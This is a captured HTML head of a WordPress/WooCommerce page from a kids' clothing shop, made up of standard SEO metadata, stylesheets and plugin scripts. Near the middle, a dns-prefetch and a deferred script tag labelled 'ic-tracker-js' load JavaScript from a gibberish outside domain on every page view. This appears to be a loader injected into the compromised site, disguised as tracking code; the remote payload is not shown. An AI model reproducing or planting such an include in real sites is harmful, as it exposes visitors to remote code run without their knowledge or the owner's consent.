

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/contact/_fsc6231/
body_size: 14670
content:
 <!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>_FSC6231 | Komera Neza</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA kids clothing collection" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://komeraneza.shop/contact/_fsc6231/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="_FSC6231 | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/contact/_fsc6231/" />
		<meta property="article:published_time" content="2020-04-28T22:52:05+00:00" />
		<meta property="article:modified_time" content="2020-11-04T08:55:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="_FSC6231 | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/contact\/_fsc6231\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/contact\/_fsc6231\/#listItem","name":"_FSC6231"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/contact\/_fsc6231\/#listItem","position":2,"name":"_FSC6231","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/contact\/_fsc6231\/#itempage","url":"https:\/\/komeraneza.shop\/contact\/_fsc6231\/","name":"_FSC6231 | Komera Neza","description":"KOMERA NEZA kids clothing collection","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/contact\/_fsc6231\/#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-04-29T00:52:05+02:00","dateModified":"2020-11-04T09:55:11+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/contact\/_fsc6231\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; _FSC6231 Comments Feed" href="https://komeraneza.shop/contact/_fsc6231/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Fcontact%2F_fsc6231%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Fcontact%2F_fsc6231%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=5331' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1765804432" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.6" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/5955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://komeraneza.shop/?p=5955' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
